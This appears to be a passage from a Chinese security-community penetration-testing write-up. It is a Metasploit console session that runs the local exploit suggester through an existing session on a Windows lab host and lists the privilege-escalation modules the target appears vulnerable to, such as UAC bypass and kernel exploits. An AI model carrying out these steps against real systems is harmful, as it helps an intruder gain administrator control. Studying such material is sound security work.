 msf > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.100 - Collecting local exploits for x86/windows...
[*] 192.168.1.100 - 39 exploit checks are being tried...
[+] 192.168.1.100 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 192.168.1.100 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 192.168.1.100 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 192.168.1.100 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but co
[+] 192.168.1.100 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
先知社区